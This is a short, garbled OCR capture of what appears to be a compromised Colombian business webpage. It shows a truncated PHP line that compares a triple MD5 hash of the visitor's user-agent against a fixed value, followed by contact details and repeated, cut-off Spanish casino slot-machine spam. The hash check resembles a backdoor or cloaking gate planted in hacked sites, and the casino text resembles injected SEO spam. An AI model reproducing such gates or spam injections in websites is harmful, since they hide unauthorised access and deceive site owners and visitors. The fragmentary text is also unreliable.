
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Jugar Wish Upon A Jac
Jugar Wish Upon A Jac
Jugar wish upon a jackpot gratis los casinos en 
tragamonedas o en vivo.
Tragaperras en línea úni